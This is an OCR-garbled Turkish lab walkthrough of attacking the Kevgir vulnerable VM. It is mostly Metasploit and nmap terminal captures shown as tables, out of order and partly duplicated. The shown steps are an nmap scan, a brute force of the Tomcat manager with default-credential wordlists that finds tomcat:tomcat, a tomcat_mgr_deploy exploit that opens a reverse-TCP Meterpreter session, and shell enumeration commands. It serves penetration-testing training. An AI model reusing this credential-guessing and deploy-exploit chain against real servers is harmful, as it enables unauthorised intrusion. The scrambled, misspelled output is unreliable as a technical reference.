type:host:port[.type:host:port][. RHOSTS The target address range or CIDR identifier RPORT 8080 The target port STOP ON SUCCESS false Stop guessing when a credential works for a host /manager/html URI for Manager login. Default is /manager/html TARGETURI The number of concurrent threads THREADS

A specific username to authenticate as

USERNAME

#### 📕 📶 🙀 👐 🔎 🔳 systemctl start postgres...

📹) 💼 root 14:39, 2016-07-26 🔳

| <b></b>                                                                                                    | syster                                                                                                    | mctl start postgreso                                                                           | ql; msfdb stai                                                                           | t; msfcon                                                                                                    | sole ""                                                                                                    |                                                                                                    |                                                                                                    |                                           |                        | >                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|------------------------|------------------------------|
| <pre>auxiliary/dos/htt<br/>auxiliary/scanner<br/>auxiliary/scanner<br/>exploit/multi/htt<br/>exploit/multi/htt<br/>exploit/multi/htt<br/>exploit/multi/htt<br/>exploit/multi/htt<br/>post/windows/gath</pre> | p/hashcollision_dos<br>/http/tomcat_enum<br>/http/tomcat_enum<br>p/struts_code_exec_classloader<br>p/struts_default_action_mapper<br>p/struts_dev_mode<br>p/tomcat_mgr_deploy<br>p/tomcat_mgr_upload<br>p/zenworks_configuration_management_upload<br>er/enum_tomcat | 2011-12-28<br>2014-03-06<br>2013-07-02<br>2012-01-06<br>2009-11-09<br>2009-11-09<br>2015-04-07 | normal<br>normal<br>manual<br>excellent<br>excellent<br>excellent<br>excellent<br>normal | Hashtabl<br>Apache T<br>Tomcat A<br>Apache S<br>Apache S<br>Apache S<br>Apache T<br>Apache T<br>Novell Z<br>Windows | e Collisio<br>omcat User<br>pplication<br>truts Clas<br>truts 2 De<br>truts 2 De<br>truts 2 De<br>omcat Mana<br>omcat Mana<br>ENworks Co<br>Gather Apa | ns<br>Enumeration<br>Manager Login Utility<br>SLoader Manipulation F<br>faultActionMapper Pref<br>veloper Mode OGNL Exec<br>ger Application Deploy<br>ger Authenticated Uplo<br>nfiguration Management<br>che Tomcat Enumeration | A<br>Remote Code Executi<br>Lixes OGNL Code Exe<br>Sution<br>yer Authenticated C<br>Dad Code Execution<br>C Arbitrary File Up | on<br>cution<br>lode Exec                 | ution                  | 2m 15<br>2m 15<br>9U1: 3     |
| <u>msf</u> auxiliary( <mark>tomcat</mark>                                                                                                    | <pre>_mgr_login) &gt; show options</pre>                                                                                                    |                                                                                                |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                           |                        |                              |
| Module options (auxi                                                                                                    | liary/scanner/http/tomcat_mgr_login):                                                                                                    |                                                                                                |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                           |                        |                              |
| Name                                                                                                    | Current Setting                                                                                                    |                                                                                                |                                                                                          |                                                                                                    | Required                                                                                                    | Description                                                                                                    |                                                                                                    |                                           |                        |                              |
| BLANK_PASSWORDS<br>BRUTEFORCE_SPEED<br>DB_ALL_CREDS                                                                                                    | false<br>5<br>false                                                                                                    |                                                                                                |                                                                                          |                                                                                                    | no<br>yes<br>no                                                                                                    | Try blank passwords f<br>How fast to bruteford<br>Try each user/passwor                                                                                                    | or all users<br>ce, from O to 5<br>d couple stored ir                                                                         | the cur                                   | rent d                 | atab                         |
| ase<br>DB_ALL_PASS<br>DB_ALL_USERS<br>PASSWORD<br>PASS_FILE<br>Proxies                                                                                                    | false<br>false<br>/usr/share/metasploit-framework/data/wordl                                                                                                    | ists/tomcat_mgr_d                                                                              | efault_pass                                                                              | ltět you                                                                                                    | no<br>no<br>no<br>no                                                                                                    | Add all passwords in<br>Add all users in the<br>A specific password t<br>File containing passw<br>A proxy chain of form                                                                                                    | the current databa<br>current database t<br>to authenticate wit<br>words, one per line<br>mat type:host:port[                 | se to the<br>o the li<br>h<br>,type:ho    | e list<br>st<br>st:por | 28.26<br>t][.                |
| J<br>RHOSTS<br>RPORT<br>STOP_ON_SUCCESS<br>TARGETURI<br>THREADS<br>USERNAME<br>USERNAME<br>USERPASS_FILE                                                                                                    | 8080<br>false<br>/manager/html<br>l<br>/usr/share/metasploit-framework/data/wordl                                                                                                    | .ists/tomcat_mgr_d                                                                             | efault_user;                                                                             | bass.txt                                                                                                    | yes<br>yes<br>yes<br>yes<br>no<br>no                                                                                                    | The target address ra<br>The target port<br>Stop guessing when a<br>URI for Manager logir<br>The number of concurr<br>A specific username t<br>File containing users                                                             | ange or CIDR identi<br>credential works f<br>n. Default is /mana<br>rent threads<br>to authenticate as<br>a and passwords sep | fier<br>or a hos<br>ger/html<br>parated b | t<br>y space           | K8)<br>1.06H3<br>K8)<br>e, o |
| ne pair per line<br>USER_AS_PASS<br>USER_FILE<br>VERBOSE<br>VHOST                                                                                                    | false<br>/usr/share/metasploit-framework/data/wordl<br>true                                                                                                    | ists/tomcat_mgr_d                                                                              | efault_user:                                                                             | s.txt                                                                                                    | no<br>no<br>yes<br>no                                                                                                    | Try the username as t<br>File containing users<br>Whether to print outp<br>HTTP server virtual b                                                                                                    | the password for al<br>s, one per line<br>out for all attempt<br>host                                                         | l users<br>s<br>chound: 1                 |                        |                              |
| <u>msf</u> auxiliary( <b>tomcat</b><br>RHOSTS => 192.168.23<br><u>msf</u> auxiliary( <b>tomcat</b><br>RPORT => 8180<br><u>msf</u> auxiliary( <b>tomcat</b>                                                   | _ <b>mgr_login</b> ) > set RHOSTS 192.168.237.129<br>7.129<br>_ <b>mgr_login</b> ) > set RPORT 8180<br>_ <b>mgr_login</b> ) > run                                                                                                    |                                                                                                |                                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                           |                        |                              |

Görüldüğü üzere bu auxiliary tomcat\_mgr\_login ile Username ve Passwordu tomcat : tomcat olarak bulduk.

| 5          | 📭 💼 📶 💱 😣 🖃 systemctl start postgres 💷                                              | 🔳 root 14:39, 2016-07-26 🔳 |
|------------|-------------------------------------------------------------------------------------|----------------------------|
|            | system/tl start postgresgit msfdb start: msfconsole **                              |                            |
| msf        | auxiliary(tomeat mor login) > run                                                   |                            |
|            |                                                                                     |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: admin:admin (Incorrect: )           |                            |
| [-]        | 192.168.237.129:8180 TOMCAT MGR - LOGIN FAILED: admin:manager (Incorrect: )         |                            |
| [-]        | 192.168.237.129:8180 TOMCAT MGR - LOGIN FAILED: admin:role1 (Incorrect: )           |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: admin:root (Incorrect: )            |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: admin:tomcat (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: admin:s3cret (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: manager:admin (Incorrect: )         |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: manager:manager (Incorrect: )       |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: manager:role1 (Incorrect: )         |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: manager:root (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: manager:tomcat (Incorrect: )        |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: manager:s3cret (Incorrect: )        |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: role1:admin (Incorrect: )           |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: rolel:manager (Incorrect: )         |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: role1:role1 (Incorrect: )           |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: role1:root (Incorrect: )            |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: role1:tomcat (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: role1:s3cret (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: root:admin (Incorrect: )            |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: root:manager (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: root:role1 (Incorrect: )            |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: root:root (Incorrect: )             |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: root:tomcat (Incorrect: )           |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: root:s3cret (Incorrect: )           |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:admin (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:manager (Incorrect: )        |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:role1 (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: tomcat:root (Incorrect: )           |                            |
| [+]        | 192.168.237.129:8180 - LOGIN SUCCESSFUL: tomcat:tomcat                              |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: both:admin (Incorrect: )            |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: both:manager (Incorrect: )          |                            |
| [-]        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: both:role1 (Incorrect: )            |                            |
| i - i      | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: both:root (Incorrect: )             |                            |
| 1-1        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: both:tomcat (Incorrect: )           |                            |
| 1-1        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: both:s3cret (Incorrect: )           |                            |
| 1-1        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: j2deployer:j2deployer (Incorrect: ) |                            |
| 1-1        | 192.168.237.129:8180 TOMCAT_MGR - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect: )    |                            |
| 1-1        | 192.168.237.129:8180 TOMCAL_MCR - LOGIN FAILED: cxsdk:kdsxc (Incorrect: )           |                            |
| 1-1        | 192.168.237.129:8180 TOMCAT_MCR - LOGIN FAILED: root:owaspbwa (Incorrect: )         |                            |
| 1 - I      | 192.168.237.129:8180 TOMCAT_MCR - LOGIN FAILED: ADMIN:ADMIN (Incorrect: )           |                            |
| 1 - I      | 192.168.237.129:8180 TOMCAL_MCR - LOGIN FAILED: xampp: xampp: (incorrect: )         |                            |
| - 1        | 192.168.237.129:8180 TOMCAT MOR - LOGIN FAILED: QCC:QLogic66 (Incorrect: )          |                            |
|            | Scanned I of I nosts (100% complete)                                                |                            |
| L+1        | Auxiliary module execution completed                                                |                            |
| <u>mst</u> | auxitiary(tomcat_mgr_togin) >                                                       |                            |

Resimdeki gibi tomcat\_mgr\_deploy exploitimizi seçiyoruz gerekli değerleri atayarak exploiti çalıştırıyoruz.

| 🜂 🍋 💼 📶 🙀 💀 🔎 🔳 systemctl start postgres                                                                                                    | 💷 root 14:48, 2016-07-26 |
|----------------------------------------------------------------------------------------------------|--------------------------|
| systemcti start postgresql; msfdb start; msfconsole ""                                                                                                    | +_∂>                     |
| <u>msf</u> > use exploit/multi/http/tomcat_mgr_deploy<br><u>msf</u> exploit( <mark>tomcat_mgr_deploy</mark> ) > show options                                                                                                    |                          |
| Module options (exploit/multi/http/tomcat_mgr_deploy):                                                                                                    |                          |
| Name Current Setting Required Description                                                                                                    |                          |
| PASSWORD       no       The password for the specified username         PATH       /manager       yes       The URI path of the manager app (/deploy and /undeploy will be used)         Proxies       no       A proxy chain of format type:host:port[,type:host:port][]         RHOST       yes       The target address         RPORT       80       yes         The target port       USERNAME         NO       HTP server virtual host |                          |
| Exploit target:                                                                                                    |                          |
| Id Name<br>O Automatic<br>Williamme senut.gn                                                                                                    |                          |
| <pre>msf exploit(tomcat_mgr_deploy) &gt; set PASSWORD tomcat PASSWORD =&gt; tomcat msf exploit(tomcat_mgr_deploy) &gt; set PATH /manager/html PATH =&gt; /manager/html msf exploit(tomcat_mgr_deploy) &gt; set RHOST 192.168.237.129</pre>                                                                                                    |                          |
| RHOST => 192.168.237.129<br><u>msf</u> exploit( <b>tomcat_mgr_deploy</b> ) > set USERNAME tomcat<br>USERNAME => tomcat<br><u>msf</u> exploit( <b>tomcat_mgr_deploy</b> ) > show targets                                                                                                    |                          |
| Exploit targets:                                                                                                    |                          |
| Id Name<br>O Automatic<br>1 Java Universal<br>2 Windows Universal<br>3 Linux x86                                                                                                    |                          |
| <pre>msf exploit(tomcat_mgr_deploy) &gt; set TARGET 3 TARGET =&gt; 3 msf exploit(tomcat_mgr_deploy) &gt; exploit</pre>                                                                                                    |                          |

Resimdeki gibi tomcat\_mgr\_deploy exploitimizi seçiyoruz gerekli değerleri atayarak exploiti çalıştırıyoruz.

| 🜂 🍋 💼 📶 🙀 💀 🔎 🔳 systemctl start postgres                                                                                                    | 💷 root 14:48, 2016-07-26 |
|----------------------------------------------------------------------------------------------------|--------------------------|
| systemcti start postgresql; msfdb start; msfconsole ""                                                                                                    | +_∂>                     |
| <u>msf</u> > use exploit/multi/http/tomcat_mgr_deploy<br><u>msf</u> exploit( <mark>tomcat_mgr_deploy</mark> ) > show options                                                                                                    |                          |
| Module options (exploit/multi/http/tomcat_mgr_deploy):                                                                                                    |                          |
| Name Current Setting Required Description                                                                                                    |                          |
| PASSWORD       no       The password for the specified username         PATH       /manager       yes       The URI path of the manager app (/deploy and /undeploy will be used)         Proxies       no       A proxy chain of format type:host:port[,type:host:port][]         RHOST       yes       The target address         RPORT       80       yes         The target port       USERNAME         NO       HTP server virtual host |                          |
| Exploit target:                                                                                                    |                          |
| Id Name<br>O Automatic<br>Williamme senut.gn                                                                                                    |                          |
| <pre>msf exploit(tomcat_mgr_deploy) &gt; set PASSWORD tomcat PASSWORD =&gt; tomcat msf exploit(tomcat_mgr_deploy) &gt; set PATH /manager/html PATH =&gt; /manager/html msf exploit(tomcat_mgr_deploy) &gt; set RHOST 192.168.237.129</pre>                                                                                                    |                          |
| RHOST => 192.168.237.129<br><u>msf</u> exploit( <b>tomcat_mgr_deploy</b> ) > set USERNAME tomcat<br>USERNAME => tomcat<br><u>msf</u> exploit( <b>tomcat_mgr_deploy</b> ) > show targets                                                                                                    |                          |
| Exploit targets:                                                                                                    |                          |
| Id Name<br>O Automatic<br>1 Java Universal<br>2 Windows Universal<br>3 Linux x86                                                                                                    |                          |
| <pre>msf exploit(tomcat_mgr_deploy) &gt; set TARGET 3 TARGET =&gt; 3 msf exploit(tomcat_mgr_deploy) &gt; exploit</pre>                                                                                                    |                          |

**RPORT** değişkenini default bıraktığımız için çalışmadı Nmapdaki portu yani **8180** i girip yeniden çalıştırdık.Ve meterpreter ile sisteme sızdık.Bundan sonra meterpreter komutları ile sistem hakkında bilgi alınabilir.

| 🔪 🖅 📷 📶 🙀 😥 📾 systematl start postgres 💷 👘                                                                                                    | ) 🗈 root 14:50, 2016-07-26 🔳                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| systemctl start postgresql; msfdb start; msfconsole ""                                                                                                    | ↑ _ ∂ ×                                                                                                    |
| Id Name<br>O clAutomaticango 1.5                                                                                                    | SYS117                                                                                                    |
| <pre>msf exploit(tomcat_mgr_deploy) &gt; set PASSWORD tomcat<br/>PASSWORD =&gt; tomcat<br/>msf exploit(tomcat_mgr_deploy) &gt; set PATH /manager/html<br/>PATH =&gt; /manager/html<br/>msf exploit(tomcat_mgr_deploy) &gt; set RHOST 192.168.237.129<br/>RHOST =&gt; 192.168.237.129<br/>msf exploit(tomcat_mgr_deploy) &gt; set USERNAME tomcat<br/>USERNAME =&gt; tomcat<br/>msf exploit(tomcat_mgr_deploy) &gt; show targets</pre>                                                                                                    |                                                                                                    |
| Exploit targets:<br>Id Name<br>0 Automatic<br>1 Java Universal<br>3 Linux x86<br>msf exploit(tomcat_mgr_deploy) > set TARGET 3<br>msf exploit(tomcat_mgr_deploy) > set TARGET 3<br>msf exploit(tomcat_mgr_deploy) > set TARGET 3<br>msf exploit(tomcat_mgr_deploy) > set TARGET 3<br>msf exploit(tomcat_mgr_deploy) > set TARGET 3<br>msf exploit(tomcat_mgr_deploy) > set TARGET 3                                                                                                    |                                                                                                    |
| <pre>[-] Exploit aborted due to failure: not-found: The target server fingerprint "Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4 pache.*(Coyote Tomcat))", use 'set FingerprintCheck false' to disable this check. [*] Exploit completed, but no session was created. msf exploit(tomcat_mgr_deploy) &gt; set RPORT 8180 RPORT =&gt; 8180 msf exploit(tomcat_mgr_deploy) &gt; exploit [*] Started reverse TCP handler on 192.168.237.128:4444 [*] Using manually select target "Linux x86" [*] Executing /INmi/VoK4FG6a12ZbtkztEaMJGnAPYXoXK.jsp</pre> | - 2ubuntu5.10) * does not match * (?-mix:A<br>Bown: 05 KB/ Up: 05 KB<br>Bownloaded: 08<br>Connicated: 13 Outbound: 13 Total: :<br>Inbound: 13 Outbound: 13 Total: : |
| <pre>[*] Transmitting intermediate stager for over-sized stage(105 bytes) [*] Transmitting intermediate stager for over-sized stage(105 bytes) [*] Sending stage (1495599 bytes) to 192.168.237.129 [*] Meterpreter session 1 opened (192.168.237.128:4444 -&gt; 192.168.237.129:38799) at 2016-07-26 14:49:27 -0400 meterpreter &gt;</pre>                                                                                                    |                                                                                                    |

Meterpreter komutları ile bir kaç bilgi edindik sistem hakkında.

| 🌂 😑 🚞                                                                                                    | 1 🕋                                                              | م 😶                                                       | 🛛 🔳 sys                                               | stemctl start p                                             | ostgres                                                                                     |                                                    |                                                                                                    | <b>≼</b> 3) 🖬 ro | ot 14:51, 2016-07-26 |             |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------------------|-------------------------------------------------------|-------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------------|-------------|
|                                                                                                    |                                                                  |                                                           |                                                       |                                                             |                                                                                             | s                                                  | /stemctl start postgresgl: msfdb start: msfconsole ""                                                       |                  |                      | <br>↑ _ ♂ × |
| [*] Executing<br>[*] Undeployi<br>[*] Transmitt<br>[*] Sending s<br>[*] Meterpret                                                                                   | ) /lNmi,<br>ng lNm:<br>ing in<br>tage (:<br>er ses               | /OoK4F(<br>termed:<br>149559(<br>sion 1                   | G6a12Zb <sup>.</sup><br>iate st.<br>9 bytes<br>opened | tkztEaMJGnAF<br>ager for ove<br>) to 192.168<br>(192.168.23 | PYXoXK.js<br>er-sized<br>3.237.129<br>37.128:44                                             | sp<br>stage.<br>144 -> :                           | .(105 bytes)<br>92.168.237.129:38799) at 2016-07-26 14:49:27 -0400                                          |                  | 5Y515#               | ^           |
| <u>meterpreter</u> ><br>Computer<br>OS<br>Architecture<br>Meterpreter<br>meterpreter ><br>Server userna<br>meterpreter >                                            | sysin<br>meta<br>Linux<br>i686<br>x86/<br>getuic<br>me: uic      | fo<br>sploita<br>k meta:<br>linux<br>d<br>d=110,          | able<br>sploita<br>gid=65                             | ble 2.6.24-1<br>534, euid=11                                | L6-server<br>L0, egid=                                                                      | ° #1 SMF<br>=65534,                                | Thu Apr 10 13:58:00 UTC 2008 (1686)<br>suid=110, sgid=65534                                                 |                  |                      |             |
| Current pid:<br><u>meterpreter</u> ><br>Process 5471<br>Channel 1 cre<br>sh: no job co<br>sh-3.2\$<br>sh-3.2\$ uname<br>Linux metaspl<br>sh-3.2\$ whoan<br>to meter | 5453<br>shell<br>created<br>ated.<br>ontrol :<br>- a<br>oitable  | d.<br>in thi:<br>2.6.2                                    | s shell<br>24-16-s                                    | erver #1 SMF                                                | > Thu Apr                                                                                   | · 10 13                                            | 58:00 UTC 2008 i686 GNU/Linux                                                                               |                  |                      |             |
| sh-3.2\$ ps<br>PID TTY<br>5127 ?<br>5453 ?<br>5471 ?<br>5481 ?                                                                                                    | 00:00<br>00:00<br>00:00<br>00:00                                 | TIME C<br>0:16 j:<br>0:00 r<br>0:00 s<br>0:00 s<br>0:00 p | MD<br>svc<br>ThdYieC:<br>n<br>s                       | sIzKrBn                                                     |                                                                                             |                                                    |                                                                                                    |                  |                      |             |
| sh-3.2\$ pa au<br>sh: pa: comma<br>sh-3.2\$ ps au                                                                                                    | ix<br>ind not<br>ix                                              | found                                                     |                                                       | DCC. TTY                                                    | <b>CT A</b> T                                                                               | CT A DT                                            |                                                                                                    |                  |                      |             |
| root<br>root<br>root<br>root<br>root                                                                                                    | 1 0.0<br>2 0.0<br>3 0.0<br>4 0.0                                 | 0.0                                                       | 2844<br>0<br>0<br>0                                   | 1696 ?<br>0 ?<br>0 ?<br>0 ?                                 | 5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5 | 13:36<br>13:36<br>13:36<br>13:36<br>13:36          | 0:01 /sbin/init<br>0:00 [kthreadd]<br>0:00 [migration/0]<br>0:00 [ksoftirqd/0]<br>0:00 [watchdog/0]         |                  |                      |             |
| root<br>root 4<br>root 6<br>root 18<br>root 18                                                                                                    | 6 0.0<br>7 0.0<br>11 0.0<br>18 0.0<br>18 0.0<br>18 0.0<br>18 0.0 | 0.0000000000000000000000000000000000000                   | 0000000                                               | 000000                                                      | សំ សំ សំ សំ ស សំ                                                                            | 13:36<br>13:36<br>13:36<br>13:36<br>13:36<br>13:36 | 0:00 [events/0]<br>0:00 [khelper]<br>0:00 [kblockd/0]<br>0:00 [kseriod]<br>0:00 [pdflush]<br>0:00 [pdflush] |                  |                      |             |
| root 23                                                                                                    | 30 0.0                                                           | 0.0                                                       | 0                                                     | 0 ?                                                         | s<                                                                                          | 13:36                                              | 0:00 [aio/0]                                                                                                |                  |                      | postgrest   |

https://canyoupwn.me/kevgir-vulnerable-vm/ adresinden Kevgiri indirebilirsiniz.

Nmap ile keşif taramasına başlıyoruz.Çalışan servisleri ve versiyonları tespit ettikten sonra bu servisleri ve versiyonları detaylıca araştırarak bir zaafiyet varmı exploit db de yada başka site ve bloglarda bir şey varsa o hedef üzerinden sızmaya çalışılır.Bu makinede birden fazla açıklık bulunmakta fakat ben Tomcat üzerinden gideceğim.

|              |              |              | 🗃 root@kali: ~/Desktop 🎓 🗕 🗈                                                                                                    |                                                                               |                                                                                                    |                                        |
|--------------|--------------|--------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
|              |              | ~~           | [ <b>root:∼/Desktop</b> ]# nmap -sS -sV -Pn -p- 192.168.237.137                                                                                                    |                                                                               |                                                                                                    |                                        |
| Burp_Suit    | PDF          | wifijamme    | Starting Nmap 7.01 ( https://nmap.org ) at 2016-10-25 18:32 EDT<br>Nmap scan report for 192.168.237.137<br>Host is up, received arp-response (0.000052s latency).<br>Not shown: 65517 closed ports                                                                                                    | TEM                                                                           | Uptime: Oh                                                                                                    | 9m 42                                  |
| pycharm      | scapy-2.3.2  | Django-1.6   | Reason: 65517 resets<br>PORT STATE SERVICE REASON VERSION<br>25/tcp open ftp syn-ack ttl 64 vsftpd 3.0.2<br>80/tcp open http syn-ack ttl 64 Apache httpd 2.4.7 ((Ubuntu))<br>111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)<br>139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X (workgroup: CANYOUPWNME)<br>445(tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X (workgroup: CANYOUPWNME)                                                                                                    | :: 2301<br>ks: 0 /133                                                         | Load: 0.00, 0.11<br>CPU0: 2% CF                                                                                                    | 1, 0.1<br>PU1: 2                       |
| D-TECT       | laudanum     | sslstrip-0.9 | 1322/tcp     open     netbios-ssn     syn-ack     ttl 64     Sambd 3.N (Workgroup: CANFOLDWIME)       1322/tcp     open     ssh     syn-ack     ttl 64     OpenSSH     6.1pl     Ubuntu     Ubuntu2 (Ubuntu Linux; pro       1022/tcp     open     nfs     syn-ack     ttl 64     PenSSH     6.1pl     Ubuntu     Ubuntu2 (Ubuntu Linux; pro       2049/tcp     open     nfs     syn-ack     ttl 64     PenSSH     Syn-ack     syn-ack       8080/tcp     open     http     syn-ack     ttl 64     Apache Tomcat/Coyote     JSP engine     1.1       8081/tcp     open     http     syn-ack     ttl 64     Apache Tomcat/Coyote     JSP engine     1.1                                                                                                    | ICESSES<br>IE<br>IS<br>Iky<br>Irker/u64:2<br>Irker/0:0                        | PID         CPU           849         1.02           1503         0.51           2101         0.00           1939         0.00           1479         0.00 | MEM<br>2.5<br>0.3<br>0.0<br>0.0<br>0.2 |
| phpshell-2.4 | phishing.doc |              | 9000/tcp open http syn-ack ttl 64 Jetty winstone-2.9<br>35081/tcp open status syn-ack ttl 64 1 (RPC #100024)<br>37149/tcp open unknown syn-ack ttl 64<br>37320/tcp open ssh syn-ack ttl 64 Apache Mina sshd 0.8.0 (protocol 2.0)<br>37658/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)<br>44477/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)<br>56895/tcp open plockmar syn-ack ttl 64 1-4 (RPC #100005)                                                                                                    | IORY & SWAP -<br>17%<br>p 0%<br>ESYSTEM<br>t 38% free                         | 10.9GiB/ 3                                                                                                    | 28.2Gi                                 |
| r57.php      | slowloris.pl |              | <pre>S9505/tcp open mountd syn-ack ttl G4 1-3 (RPC #100021)<br/>S9207/tcp open mountd syn-ack ttl G4 1-3 (RPC #100005)<br/>1 service unrecognized despite returning data. If you know the service/version, please submit<br/>the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :<br/>SF-Port37149-TCP:V=7.01%1=7%D=10/25%Time=580FDD9B%P=x86_64-pc-linux-gnu%r(<br/>SF:DNSVersionBindReq,36,"Unrecognized\x20\olvod\x01\00<br/>SF:\0\0\0\0\0\0\0\x07version\x04bind\0\0\x10\0\x03\n")%r(DNSStatusRequest,24,"<br/>SF:Unrecognized\x20protocol:\x20\0\x10\0\x03\n")%r(DNSStatusRequest,24,"<br/>SF:Unrecognized\x20protocol:\x20\0\x10\0\0\0\0\0\0\0\0\0\0\0\0\0\0\<br/>Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel</pre> | Fi (No Addro<br>m: 0B<br>mloaded: 3.8<br>Fi (No Addro<br>m: 0B<br>mloaded: 0B | 68.237.128)<br>KB/s Up: 08<br>6MiB Uploaded: 3<br>(55)<br>KB/s Up: 08<br>Uploaded: 0                                                                       | KB/<br>3.82Mi<br>KB/<br>0B             |
|              |              |              | Service detection performed. Please report any incorrect results at https://nmap.org/submit/<br>Nmap done: 1 IP address (1 host up) scanned in 122.17 seconds<br>[root:~/Desktop]# [                                                                                                    | NECTIONS<br>bound: 0 Out<br>bound                                             | bound: 0 To<br>Local Servio                                                                                                    | otal:<br>ce/Por                        |

#### Metasploiti açarak tomcat ile ilgili auxiliary ve exploitleri arıyoruz.

